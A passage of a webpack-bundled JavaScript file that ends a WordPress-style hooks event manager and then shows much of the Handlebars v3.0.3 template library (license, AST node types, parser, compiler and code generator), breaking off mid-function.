				return hooks;
			}

			/**
			 * Runs the specified hook. If it is an action, the value is not modified but if it is a filter, it is.
			 *
			 * @param type 'actions' or 'filters'
			 * @param hook The hook ( namespace.identifier ) to be ran.
			 * @param args Arguments to pass to the action/filter. If it's a filter, args is actually a single parameter.
			 * @private
			 */
			function _runHook( type, hook, args ) {
				var handlers = STORAGE[ type ][ hook ], i, len;
				
				if ( !handlers ) {
					return (type === 'filters') ? args[0] : false;
				}

				len = handlers.length;
				if ( type === 'filters' ) {
					for ( i = 0; i < len; i++ ) {
						args[ 0 ] = handlers[ i ].callback.apply( handlers[ i ].context, args );
					}
				} else {
					for ( i = 0; i < len; i++ ) {
						handlers[ i ].callback.apply( handlers[ i ].context, args );
					}
				}

				return ( type === 'filters' ) ? args[ 0 ] : true;
			}

			// return all of the publicly available methods
			return MethodsAvailable;

		};
		
		window.wp = window.wp || {};
		window.wp.hooks = window.wp.hooks || new EventManager();

	} )( window );


	/*** EXPORTS FROM exports-loader ***/
	module.exports = wp.hooks;

/***/ },

/***/ 552:
/***/ function(module, exports, __webpack_require__) {

	/*!

	 handlebars v3.0.3

	Copyright (C) 2011-2014 by Yehuda Katz

	Permission is hereby granted, free of charge, to any person obtaining a copy
	of this software and associated documentation files (the "Software"), to deal
	in the Software without restriction, including without limitation the rights
	to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
	copies of the Software, and to permit persons to whom the Software is
	furnished to do so, subject to the following conditions:

	The above copyright notice and this permission notice shall be included in
	all copies or substantial portions of the Software.

	THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
	IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
	FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
	AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
	LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
	OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
	THE SOFTWARE.

	@license
	*/
	(function webpackUniversalModuleDefinition(root, factory) {
		if(true)
			module.exports = factory();
		else if(typeof define === 'function' && define.amd)
			define(factory);
		else if(typeof exports === 'object')
			exports["Handlebars"] = factory();
		else
			root["Handlebars"] = factory();
	})(this, function() {
	return /******/ (function(modules) { // webpackBootstrap
	/******/ 	// The module cache
	/******/ 	var installedModules = {};

	/******/ 	// The require function
	/******/ 	function __webpack_require__(moduleId) {

	/******/ 		// Check if module is in cache
	/******/ 		if(installedModules[moduleId])
	/******/ 			return installedModules[moduleId].exports;

	/******/ 		// Create a new module (and put it into the cache)
	/******/ 		var module = installedModules[moduleId] = {
	/******/ 			exports: {},
	/******/ 			id: moduleId,
	/******/ 			loaded: false
	/******/ 		};

	/******/ 		// Execute the module function
	/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);

	/******/ 		// Flag the module as loaded
	/******/ 		module.loaded = true;

	/******/ 		// Return the exports of the module
	/******/ 		return module.exports;
	/******/ 	}


	/******/ 	// expose the modules object (__webpack_modules__)
	/******/ 	__webpack_require__.m = modules;

	/******/ 	// expose the module cache
	/******/ 	__webpack_require__.c = installedModules;

	/******/ 	// __webpack_public_path__
	/******/ 	__webpack_require__.p = "";

	/******/ 	// Load entry module and return exports
	/******/ 	return __webpack_require__(0);
	/******/ })
	/************************************************************************/
	/******/ ([
	/* 0 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _runtime = __webpack_require__(1);

		var _runtime2 = _interopRequireWildcard(_runtime);

		// Compiler imports

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var _Parser$parse = __webpack_require__(3);

		var _Compiler$compile$precompile = __webpack_require__(4);

		var _JavaScriptCompiler = __webpack_require__(5);

		var _JavaScriptCompiler2 = _interopRequireWildcard(_JavaScriptCompiler);

		var _Visitor = __webpack_require__(6);

		var _Visitor2 = _interopRequireWildcard(_Visitor);

		var _noConflict = __webpack_require__(7);

		var _noConflict2 = _interopRequireWildcard(_noConflict);

		var _create = _runtime2['default'].create;
		function create() {
		  var hb = _create();

		  hb.compile = function (input, options) {
		    return _Compiler$compile$precompile.compile(input, options, hb);
		  };
		  hb.precompile = function (input, options) {
		    return _Compiler$compile$precompile.precompile(input, options, hb);
		  };

		  hb.AST = _AST2['default'];
		  hb.Compiler = _Compiler$compile$precompile.Compiler;
		  hb.JavaScriptCompiler = _JavaScriptCompiler2['default'];
		  hb.Parser = _Parser$parse.parser;
		  hb.parse = _Parser$parse.parse;

		  return hb;
		}

		var inst = create();
		inst.create = create;

		_noConflict2['default'](inst);

		inst.Visitor = _Visitor2['default'];

		inst['default'] = inst;

		exports['default'] = inst;
		module.exports = exports['default'];

	/***/ },
	/* 1 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _import = __webpack_require__(9);

		var base = _interopRequireWildcard(_import);

		// Each of these augment the Handlebars object. No need to setup here.
		// (This is done to easily share code between commonjs and browse envs)

		var _SafeString = __webpack_require__(10);

		var _SafeString2 = _interopRequireWildcard(_SafeString);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _import2 = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import2);

		var _import3 = __webpack_require__(13);

		var runtime = _interopRequireWildcard(_import3);

		var _noConflict = __webpack_require__(7);

		var _noConflict2 = _interopRequireWildcard(_noConflict);

		// For compatibility and usage outside of module systems, make the Handlebars object a namespace
		function create() {
		  var hb = new base.HandlebarsEnvironment();

		  Utils.extend(hb, base);
		  hb.SafeString = _SafeString2['default'];
		  hb.Exception = _Exception2['default'];
		  hb.Utils = Utils;
		  hb.escapeExpression = Utils.escapeExpression;

		  hb.VM = runtime;
		  hb.template = function (spec) {
		    return runtime.template(spec, hb);
		  };

		  return hb;
		}

		var inst = create();
		inst.create = create;

		_noConflict2['default'](inst);

		inst['default'] = inst;

		exports['default'] = inst;
		module.exports = exports['default'];

	/***/ },
	/* 2 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		var AST = {
		  Program: function Program(statements, blockParams, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'Program';
		    this.body = statements;

		    this.blockParams = blockParams;
		    this.strip = strip;
		  },

		  MustacheStatement: function MustacheStatement(path, params, hash, escaped, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'MustacheStatement';

		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		    this.escaped = escaped;

		    this.strip = strip;
		  },

		  BlockStatement: function BlockStatement(path, params, hash, program, inverse, openStrip, inverseStrip, closeStrip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'BlockStatement';

		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		    this.program = program;
		    this.inverse = inverse;

		    this.openStrip = openStrip;
		    this.inverseStrip = inverseStrip;
		    this.closeStrip = closeStrip;
		  },

		  PartialStatement: function PartialStatement(name, params, hash, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'PartialStatement';

		    this.name = name;
		    this.params = params || [];
		    this.hash = hash;

		    this.indent = '';
		    this.strip = strip;
		  },

		  ContentStatement: function ContentStatement(string, locInfo) {
		    this.loc = locInfo;
		    this.type = 'ContentStatement';
		    this.original = this.value = string;
		  },

		  CommentStatement: function CommentStatement(comment, strip, locInfo) {
		    this.loc = locInfo;
		    this.type = 'CommentStatement';
		    this.value = comment;

		    this.strip = strip;
		  },

		  SubExpression: function SubExpression(path, params, hash, locInfo) {
		    this.loc = locInfo;

		    this.type = 'SubExpression';
		    this.path = path;
		    this.params = params || [];
		    this.hash = hash;
		  },

		  PathExpression: function PathExpression(data, depth, parts, original, locInfo) {
		    this.loc = locInfo;
		    this.type = 'PathExpression';

		    this.data = data;
		    this.original = original;
		    this.parts = parts;
		    this.depth = depth;
		  },

		  StringLiteral: function StringLiteral(string, locInfo) {
		    this.loc = locInfo;
		    this.type = 'StringLiteral';
		    this.original = this.value = string;
		  },

		  NumberLiteral: function NumberLiteral(number, locInfo) {
		    this.loc = locInfo;
		    this.type = 'NumberLiteral';
		    this.original = this.value = Number(number);
		  },

		  BooleanLiteral: function BooleanLiteral(bool, locInfo) {
		    this.loc = locInfo;
		    this.type = 'BooleanLiteral';
		    this.original = this.value = bool === 'true';
		  },

		  UndefinedLiteral: function UndefinedLiteral(locInfo) {
		    this.loc = locInfo;
		    this.type = 'UndefinedLiteral';
		    this.original = this.value = undefined;
		  },

		  NullLiteral: function NullLiteral(locInfo) {
		    this.loc = locInfo;
		    this.type = 'NullLiteral';
		    this.original = this.value = null;
		  },

		  Hash: function Hash(pairs, locInfo) {
		    this.loc = locInfo;
		    this.type = 'Hash';
		    this.pairs = pairs;
		  },
		  HashPair: function HashPair(key, value, locInfo) {
		    this.loc = locInfo;
		    this.type = 'HashPair';
		    this.key = key;
		    this.value = value;
		  },

		  // Public API used to evaluate derived attributes regarding AST nodes
		  helpers: {
		    // a mustache is definitely a helper if:
		    // * it is an eligible helper, and
		    // * it has at least one parameter or hash segment
		    helperExpression: function helperExpression(node) {
		      return !!(node.type === 'SubExpression' || node.params.length || node.hash);
		    },

		    scopedId: function scopedId(path) {
		      return /^\.|this\b/.test(path.original);
		    },

		    // an ID is simple if it only has one part, and that part is not
		    // `..` or `this`.
		    simpleId: function simpleId(path) {
		      return path.parts.length === 1 && !AST.helpers.scopedId(path) && !path.depth;
		    }
		  }
		};

		// Must be exported as an object rather than the root of the module as the jison lexer
		// must modify the object to operate properly.
		exports['default'] = AST;
		module.exports = exports['default'];

	/***/ },
	/* 3 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.parse = parse;

		var _parser = __webpack_require__(14);

		var _parser2 = _interopRequireWildcard(_parser);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var _WhitespaceControl = __webpack_require__(15);

		var _WhitespaceControl2 = _interopRequireWildcard(_WhitespaceControl);

		var _import = __webpack_require__(16);

		var Helpers = _interopRequireWildcard(_import);

		var _extend = __webpack_require__(12);

		exports.parser = _parser2['default'];

		var yy = {};
		_extend.extend(yy, Helpers, _AST2['default']);

		function parse(input, options) {
		  // Just return if an already-compiled AST was passed in.
		  if (input.type === 'Program') {
		    return input;
		  }

		  _parser2['default'].yy = yy;

		  // Altering the shared object here, but this is ok as parser is a sync operation
		  yy.locInfo = function (locInfo) {
		    return new yy.SourceLocation(options && options.srcName, locInfo);
		  };

		  var strip = new _WhitespaceControl2['default']();
		  return strip.accept(_parser2['default'].parse(input));
		}

	/***/ },
	/* 4 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.Compiler = Compiler;
		exports.precompile = precompile;
		exports.compile = compile;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _isArray$indexOf = __webpack_require__(12);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		var slice = [].slice;

		function Compiler() {}

		// the foundHelper register will disambiguate helper lookup from finding a
		// function in a context. This is necessary for mustache compatibility, which
		// requires that context functions in blocks are evaluated by blockHelperMissing,
		// and then proceed as if the resulting value was provided to blockHelperMissing.

		Compiler.prototype = {
		  compiler: Compiler,

		  equals: function equals(other) {
		    var len = this.opcodes.length;
		    if (other.opcodes.length !== len) {
		      return false;
		    }

		    for (var i = 0; i < len; i++) {
		      var opcode = this.opcodes[i],
		          otherOpcode = other.opcodes[i];
		      if (opcode.opcode !== otherOpcode.opcode || !argEquals(opcode.args, otherOpcode.args)) {
		        return false;
		      }
		    }

		    // We know that length is the same between the two arrays because they are directly tied
		    // to the opcode behavior above.
		    len = this.children.length;
		    for (var i = 0; i < len; i++) {
		      if (!this.children[i].equals(other.children[i])) {
		        return false;
		      }
		    }

		    return true;
		  },

		  guid: 0,

		  compile: function compile(program, options) {
		    this.sourceNode = [];
		    this.opcodes = [];
		    this.children = [];
		    this.options = options;
		    this.stringParams = options.stringParams;
		    this.trackIds = options.trackIds;

		    options.blockParams = options.blockParams || [];

		    // These changes will propagate to the other compiler components
		    var knownHelpers = options.knownHelpers;
		    options.knownHelpers = {
		      helperMissing: true,
		      blockHelperMissing: true,
		      each: true,
		      'if': true,
		      unless: true,
		      'with': true,
		      log: true,
		      lookup: true
		    };
		    if (knownHelpers) {
		      for (var _name in knownHelpers) {
		        if (_name in knownHelpers) {
		          options.knownHelpers[_name] = knownHelpers[_name];
		        }
		      }
		    }

		    return this.accept(program);
		  },

		  compileProgram: function compileProgram(program) {
		    var childCompiler = new this.compiler(),
		        // eslint-disable-line new-cap
		    result = childCompiler.compile(program, this.options),
		        guid = this.guid++;

		    this.usePartial = this.usePartial || result.usePartial;

		    this.children[guid] = result;
		    this.useDepths = this.useDepths || result.useDepths;

		    return guid;
		  },

		  accept: function accept(node) {
		    this.sourceNode.unshift(node);
		    var ret = this[node.type](node);
		    this.sourceNode.shift();
		    return ret;
		  },

		  Program: function Program(program) {
		    this.options.blockParams.unshift(program.blockParams);

		    var body = program.body,
		        bodyLength = body.length;
		    for (var i = 0; i < bodyLength; i++) {
		      this.accept(body[i]);
		    }

		    this.options.blockParams.shift();

		    this.isSimple = bodyLength === 1;
		    this.blockParams = program.blockParams ? program.blockParams.length : 0;

		    return this;
		  },

		  BlockStatement: function BlockStatement(block) {
		    transformLiteralToPath(block);

		    var program = block.program,
		        inverse = block.inverse;

		    program = program && this.compileProgram(program);
		    inverse = inverse && this.compileProgram(inverse);

		    var type = this.classifySexpr(block);

		    if (type === 'helper') {
		      this.helperSexpr(block, program, inverse);
		    } else if (type === 'simple') {
		      this.simpleSexpr(block);

		      // now that the simple mustache is resolved, we need to
		      // evaluate it by executing `blockHelperMissing`
		      this.opcode('pushProgram', program);
		      this.opcode('pushProgram', inverse);
		      this.opcode('emptyHash');
		      this.opcode('blockValue', block.path.original);
		    } else {
		      this.ambiguousSexpr(block, program, inverse);

		      // now that the simple mustache is resolved, we need to
		      // evaluate it by executing `blockHelperMissing`
		      this.opcode('pushProgram', program);
		      this.opcode('pushProgram', inverse);
		      this.opcode('emptyHash');
		      this.opcode('ambiguousBlockValue');
		    }

		    this.opcode('append');
		  },

		  PartialStatement: function PartialStatement(partial) {
		    this.usePartial = true;

		    var params = partial.params;
		    if (params.length > 1) {
		      throw new _Exception2['default']('Unsupported number of partial arguments: ' + params.length, partial);
		    } else if (!params.length) {
		      params.push({ type: 'PathExpression', parts: [], depth: 0 });
		    }

		    var partialName = partial.name.original,
		        isDynamic = partial.name.type === 'SubExpression';
		    if (isDynamic) {
		      this.accept(partial.name);
		    }

		    this.setupFullMustacheParams(partial, undefined, undefined, true);

		    var indent = partial.indent || '';
		    if (this.options.preventIndent && indent) {
		      this.opcode('appendContent', indent);
		      indent = '';
		    }

		    this.opcode('invokePartial', isDynamic, partialName, indent);
		    this.opcode('append');
		  },

		  MustacheStatement: function MustacheStatement(mustache) {
		    this.SubExpression(mustache); // eslint-disable-line new-cap

		    if (mustache.escaped && !this.options.noEscape) {
		      this.opcode('appendEscaped');
		    } else {
		      this.opcode('append');
		    }
		  },

		  ContentStatement: function ContentStatement(content) {
		    if (content.value) {
		      this.opcode('appendContent', content.value);
		    }
		  },

		  CommentStatement: function CommentStatement() {},

		  SubExpression: function SubExpression(sexpr) {
		    transformLiteralToPath(sexpr);
		    var type = this.classifySexpr(sexpr);

		    if (type === 'simple') {
		      this.simpleSexpr(sexpr);
		    } else if (type === 'helper') {
		      this.helperSexpr(sexpr);
		    } else {
		      this.ambiguousSexpr(sexpr);
		    }
		  },
		  ambiguousSexpr: function ambiguousSexpr(sexpr, program, inverse) {
		    var path = sexpr.path,
		        name = path.parts[0],
		        isBlock = program != null || inverse != null;

		    this.opcode('getContext', path.depth);

		    this.opcode('pushProgram', program);
		    this.opcode('pushProgram', inverse);

		    this.accept(path);

		    this.opcode('invokeAmbiguous', name, isBlock);
		  },

		  simpleSexpr: function simpleSexpr(sexpr) {
		    this.accept(sexpr.path);
		    this.opcode('resolvePossibleLambda');
		  },

		  helperSexpr: function helperSexpr(sexpr, program, inverse) {
		    var params = this.setupFullMustacheParams(sexpr, program, inverse),
		        path = sexpr.path,
		        name = path.parts[0];

		    if (this.options.knownHelpers[name]) {
		      this.opcode('invokeKnownHelper', params.length, name);
		    } else if (this.options.knownHelpersOnly) {
		      throw new _Exception2['default']('You specified knownHelpersOnly, but used the unknown helper ' + name, sexpr);
		    } else {
		      path.falsy = true;

		      this.accept(path);
		      this.opcode('invokeHelper', params.length, path.original, _AST2['default'].helpers.simpleId(path));
		    }
		  },

		  PathExpression: function PathExpression(path) {
		    this.addDepth(path.depth);
		    this.opcode('getContext', path.depth);

		    var name = path.parts[0],
		        scoped = _AST2['default'].helpers.scopedId(path),
		        blockParamId = !path.depth && !scoped && this.blockParamIndex(name);

		    if (blockParamId) {
		      this.opcode('lookupBlockParam', blockParamId, path.parts);
		    } else if (!name) {
		      // Context reference, i.e. `{{foo .}}` or `{{foo ..}}`
		      this.opcode('pushContext');
		    } else if (path.data) {
		      this.options.data = true;
		      this.opcode('lookupData', path.depth, path.parts);
		    } else {
		      this.opcode('lookupOnContext', path.parts, path.falsy, scoped);
		    }
		  },

		  StringLiteral: function StringLiteral(string) {
		    this.opcode('pushString', string.value);
		  },

		  NumberLiteral: function NumberLiteral(number) {
		    this.opcode('pushLiteral', number.value);
		  },

		  BooleanLiteral: function BooleanLiteral(bool) {
		    this.opcode('pushLiteral', bool.value);
		  },

		  UndefinedLiteral: function UndefinedLiteral() {
		    this.opcode('pushLiteral', 'undefined');
		  },

		  NullLiteral: function NullLiteral() {
		    this.opcode('pushLiteral', 'null');
		  },

		  Hash: function Hash(hash) {
		    var pairs = hash.pairs,
		        i = 0,
		        l = pairs.length;

		    this.opcode('pushHash');

		    for (; i < l; i++) {
		      this.pushParam(pairs[i].value);
		    }
		    while (i--) {
		      this.opcode('assignToHash', pairs[i].key);
		    }
		    this.opcode('popHash');
		  },

		  // HELPERS
		  opcode: function opcode(name) {
		    this.opcodes.push({ opcode: name, args: slice.call(arguments, 1), loc: this.sourceNode[0].loc });
		  },

		  addDepth: function addDepth(depth) {
		    if (!depth) {
		      return;
		    }

		    this.useDepths = true;
		  },

		  classifySexpr: function classifySexpr(sexpr) {
		    var isSimple = _AST2['default'].helpers.simpleId(sexpr.path);

		    var isBlockParam = isSimple && !!this.blockParamIndex(sexpr.path.parts[0]);

		    // a mustache is an eligible helper if:
		    // * its id is simple (a single part, not `this` or `..`)
		    var isHelper = !isBlockParam && _AST2['default'].helpers.helperExpression(sexpr);

		    // if a mustache is an eligible helper but not a definite
		    // helper, it is ambiguous, and will be resolved in a later
		    // pass or at runtime.
		    var isEligible = !isBlockParam && (isHelper || isSimple);

		    // if ambiguous, we can possibly resolve the ambiguity now
		    // An eligible helper is one that does not have a complex path, i.e. `this.foo`, `../foo` etc.
		    if (isEligible && !isHelper) {
		      var _name2 = sexpr.path.parts[0],
		          options = this.options;

		      if (options.knownHelpers[_name2]) {
		        isHelper = true;
		      } else if (options.knownHelpersOnly) {
		        isEligible = false;
		      }
		    }

		    if (isHelper) {
		      return 'helper';
		    } else if (isEligible) {
		      return 'ambiguous';
		    } else {
		      return 'simple';
		    }
		  },

		  pushParams: function pushParams(params) {
		    for (var i = 0, l = params.length; i < l; i++) {
		      this.pushParam(params[i]);
		    }
		  },

		  pushParam: function pushParam(val) {
		    var value = val.value != null ? val.value : val.original || '';

		    if (this.stringParams) {
		      if (value.replace) {
		        value = value.replace(/^(\.?\.\/)*/g, '').replace(/\//g, '.');
		      }

		      if (val.depth) {
		        this.addDepth(val.depth);
		      }
		      this.opcode('getContext', val.depth || 0);
		      this.opcode('pushStringParam', value, val.type);

		      if (val.type === 'SubExpression') {
		        // SubExpressions get evaluated and passed in
		        // in string params mode.
		        this.accept(val);
		      }
		    } else {
		      if (this.trackIds) {
		        var blockParamIndex = undefined;
		        if (val.parts && !_AST2['default'].helpers.scopedId(val) && !val.depth) {
		          blockParamIndex = this.blockParamIndex(val.parts[0]);
		        }
		        if (blockParamIndex) {
		          var blockParamChild = val.parts.slice(1).join('.');
		          this.opcode('pushId', 'BlockParam', blockParamIndex, blockParamChild);
		        } else {
		          value = val.original || value;
		          if (value.replace) {
		            value = value.replace(/^\.\//g, '').replace(/^\.$/g, '');
		          }

		          this.opcode('pushId', val.type, value);
		        }
		      }
		      this.accept(val);
		    }
		  },

		  setupFullMustacheParams: function setupFullMustacheParams(sexpr, program, inverse, omitEmpty) {
		    var params = sexpr.params;
		    this.pushParams(params);

		    this.opcode('pushProgram', program);
		    this.opcode('pushProgram', inverse);

		    if (sexpr.hash) {
		      this.accept(sexpr.hash);
		    } else {
		      this.opcode('emptyHash', omitEmpty);
		    }

		    return params;
		  },

		  blockParamIndex: function blockParamIndex(name) {
		    for (var depth = 0, len = this.options.blockParams.length; depth < len; depth++) {
		      var blockParams = this.options.blockParams[depth],
		          param = blockParams && _isArray$indexOf.indexOf(blockParams, name);
		      if (blockParams && param >= 0) {
		        return [depth, param];
		      }
		    }
		  }
		};

		function precompile(input, options, env) {
		  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
		    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.precompile. You passed ' + input);
		  }

		  options = options || {};
		  if (!('data' in options)) {
		    options.data = true;
		  }
		  if (options.compat) {
		    options.useDepths = true;
		  }

		  var ast = env.parse(input, options),
		      environment = new env.Compiler().compile(ast, options);
		  return new env.JavaScriptCompiler().compile(environment, options);
		}

		function compile(input, _x, env) {
		  var options = arguments[1] === undefined ? {} : arguments[1];

		  if (input == null || typeof input !== 'string' && input.type !== 'Program') {
		    throw new _Exception2['default']('You must pass a string or Handlebars AST to Handlebars.compile. You passed ' + input);
		  }

		  if (!('data' in options)) {
		    options.data = true;
		  }
		  if (options.compat) {
		    options.useDepths = true;
		  }

		  var compiled = undefined;

		  function compileInput() {
		    var ast = env.parse(input, options),
		        environment = new env.Compiler().compile(ast, options),
		        templateSpec = new env.JavaScriptCompiler().compile(environment, options, undefined, true);
		    return env.template(templateSpec);
		  }

		  // Template is only compiled on first use and cached after that point.
		  function ret(context, execOptions) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled.call(this, context, execOptions);
		  }
		  ret._setup = function (setupOptions) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled._setup(setupOptions);
		  };
		  ret._child = function (i, data, blockParams, depths) {
		    if (!compiled) {
		      compiled = compileInput();
		    }
		    return compiled._child(i, data, blockParams, depths);
		  };
		  return ret;
		}

		function argEquals(a, b) {
		  if (a === b) {
		    return true;
		  }

		  if (_isArray$indexOf.isArray(a) && _isArray$indexOf.isArray(b) && a.length === b.length) {
		    for (var i = 0; i < a.length; i++) {
		      if (!argEquals(a[i], b[i])) {
		        return false;
		      }
		    }
		    return true;
		  }
		}

		function transformLiteralToPath(sexpr) {
		  if (!sexpr.path.parts) {
		    var literal = sexpr.path;
		    // Casting to string here to make false and 0 literal values play nicely with the rest
		    // of the system.
		    sexpr.path = new _AST2['default'].PathExpression(false, 0, [literal.original + ''], literal.original + '', literal.loc);
		  }
		}

	/***/ },
	/* 5 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _COMPILER_REVISION$REVISION_CHANGES = __webpack_require__(9);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _isArray = __webpack_require__(12);

		var _CodeGen = __webpack_require__(17);

		var _CodeGen2 = _interopRequireWildcard(_CodeGen);

		function Literal(value) {
		  this.value = value;
		}

		function JavaScriptCompiler() {}

		JavaScriptCompiler.prototype = {
		  // PUBLIC API: You can override these methods in a subclass to provide
		  // alternative compiled forms for name lookup and buffering semantics
		  nameLookup: function nameLookup(parent, name /* , type*/) {
		    if (JavaScriptCompiler.isValidJavaScriptVariableName(name)) {
		      return [parent, '.', name];
		    } else {
		      return [parent, '[\'', name, '\']'];
		    }
		  },
		  depthedLookup: function depthedLookup(name) {
		    return [this.aliasable('this.lookup'), '(depths, "', name, '")'];
		  },

		  compilerInfo: function compilerInfo() {
		    var revision = _COMPILER_REVISION$REVISION_CHANGES.COMPILER_REVISION,
		        versions = _COMPILER_REVISION$REVISION_CHANGES.REVISION_CHANGES[revision];
		    return [revision, versions];
		  },

		  appendToBuffer: function appendToBuffer(source, location, explicit) {
		    // Force a source as this simplifies the merge logic.
		    if (!_isArray.isArray(source)) {
		      source = [source];
		    }
		    source = this.source.wrap(source, location);

		    if (this.environment.isSimple) {
		      return ['return ', source, ';'];
		    } else if (explicit) {
		      // This is a case where the buffer operation occurs as a child of another
		      // construct, generally braces. We have to explicitly output these buffer
		      // operations to ensure that the emitted code goes in the correct location.
		      return ['buffer += ', source, ';'];
		    } else {
		      source.appendToBuffer = true;
		      return source;
		    }
		  },

		  initializeBuffer: function initializeBuffer() {
		    return this.quotedString('');
		  },
		  // END PUBLIC API

		  compile: function compile(environment, options, context, asObject) {
		    this.environment = environment;
		    this.options = options;
		    this.stringParams = this.options.stringParams;
		    this.trackIds = this.options.trackIds;
		    this.precompile = !asObject;

		    this.name = this.environment.name;
		    this.isChild = !!context;
		    this.context = context || {
		      programs: [],
		      environments: []
		    };

		    this.preamble();

		    this.stackSlot = 0;
		    this.stackVars = [];
		    this.aliases = {};
		    this.registers = { list: [] };
		    this.hashes = [];
		    this.compileStack = [];
		    this.inlineStack = [];
		    this.blockParams = [];

		    this.compileChildren(environment, options);

		    this.useDepths = this.useDepths || environment.useDepths || this.options.compat;
		    this.useBlockParams = this.useBlockParams || environment.useBlockParams;

		    var opcodes = environment.opcodes,
		        opcode = undefined,
		        firstLoc = undefined,
		        i = undefined,
		        l = undefined;

		    for (i = 0, l = opcodes.length; i < l; i++) {
		      opcode = opcodes[i];

		      this.source.currentLocation = opcode.loc;
		      firstLoc = firstLoc || opcode.loc;
		      this[opcode.opcode].apply(this, opcode.args);
		    }

		    // Flush any trailing content that might be pending.
		    this.source.currentLocation = firstLoc;
		    this.pushSource('');

		    /* istanbul ignore next */
		    if (this.stackSlot || this.inlineStack.length || this.compileStack.length) {
		      throw new _Exception2['default']('Compile completed with content left on stack');
		    }

		    var fn = this.createFunctionContext(asObject);
		    if (!this.isChild) {
		      var ret = {
		        compiler: this.compilerInfo(),
		        main: fn
		      };
		      var programs = this.context.programs;
		      for (i = 0, l = programs.length; i < l; i++) {
		        if (programs[i]) {
		          ret[i] = programs[i];
		        }
		      }

		      if (this.environment.usePartial) {
		        ret.usePartial = true;
		      }
		      if (this.options.data) {
		        ret.useData = true;
		      }
		      if (this.useDepths) {
		        ret.useDepths = true;
		      }
		      if (this.useBlockParams) {
		        ret.useBlockParams = true;
		      }
		      if (this.options.compat) {
		        ret.compat = true;
		      }

		      if (!asObject) {
		        ret.compiler = JSON.stringify(ret.compiler);

		        this.source.currentLocation = { start: { line: 1, column: 0 } };
		        ret = this.objectLiteral(ret);

		        if (options.srcName) {
		          ret = ret.toStringWithSourceMap({ file: options.destName });
		          ret.map = ret.map && ret.map.toString();
		        } else {
		          ret = ret.toString();
		        }
		      } else {
		        ret.compilerOptions = this.options;
		      }

		      return ret;
		    } else {
		      return fn;
		    }
		  },

		  preamble: function preamble() {
		    // track the last context pushed into place to allow skipping the
		    // getContext opcode when it would be a noop
		    this.lastContext = 0;
		    this.source = new _CodeGen2['default'](this.options.srcName);
		  },

		  createFunctionContext: function createFunctionContext(asObject) {
		    var varDeclarations = '';

		    var locals = this.stackVars.concat(this.registers.list);
		    if (locals.length > 0) {
		      varDeclarations += ', ' + locals.join(', ');
		    }

		    // Generate minimizer alias mappings
		    //
		    // When using true SourceNodes, this will update all references to the given alias
		    // as the source nodes are reused in situ. For the non-source node compilation mode,
		    // aliases will not be used, but this case is already being run on the client and
		    // we aren't concern about minimizing the template size.
		    var aliasCount = 0;
		    for (var alias in this.aliases) {
		      // eslint-disable-line guard-for-in
		      var node = this.aliases[alias];

		      if (this.aliases.hasOwnProperty(alias) && node.children && node.referenceCount > 1) {
		        varDeclarations += ', alias' + ++aliasCount + '=' + alias;
		        node.children[0] = 'alias' + aliasCount;
		      }
		    }

		    var params = ['depth0', 'helpers', 'partials', 'data'];

		    if (this.useBlockParams || this.useDepths) {
		      params.push('blockParams');
		    }
		    if (this.useDepths) {
		      params.push('depths');
		    }

		    // Perform a second pass over the output to merge content when possible
		    var source = this.mergeSource(varDeclarations);

		    if (asObject) {
		      params.push(source);

		      return Function.apply(this, params);
		    } else {
		      return this.source.wrap(['function(', params.join(','), ') {\n  ', source, '}']);
		    }
		  },
		  mergeSource: function mergeSource(varDeclarations) {
		    var isSimple = this.environment.isSimple,
		        appendOnly = !this.forceBuffer,
		        appendFirst = undefined,
		        sourceSeen = undefined,
		        bufferStart = undefined,
		        bufferEnd = undefined;
		    this.source.each(function (line) {
		      if (line.appendToBuffer) {
		        if (bufferStart) {
		          line.prepend('  + ');
		        } else {
		          bufferStart = line;
		        }
		        bufferEnd = line;
		      } else {
		        if (bufferStart) {
		          if (!sourceSeen) {
		            appendFirst = true;
		          } else {
		            bufferStart.prepend('buffer += ');
		          }
		          bufferEnd.add(';');
